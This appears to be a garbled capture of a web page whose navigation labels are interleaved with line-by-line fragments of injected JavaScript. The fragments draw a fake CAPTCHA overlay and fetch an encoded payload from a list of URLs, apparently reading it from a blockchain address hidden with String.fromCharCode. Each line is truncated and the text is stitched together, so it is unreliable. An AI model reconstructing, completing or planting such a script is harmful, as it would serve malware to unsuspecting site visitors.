
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
Editorial
lock');document.body.appendChild(el);el.style.display='flex';document.
Transfers
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
Authors
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPath();x.mo
About
i=0;iMath.random()-0.5);for(let r of u){try{const re=await fetch(r,{me
Contact
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,48,48,51,10
Facebook
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar
Editorial
Transfers
Authors
About
Contact
Facebook
Search
Uncategorized
Quick solution: Frame Could not find
request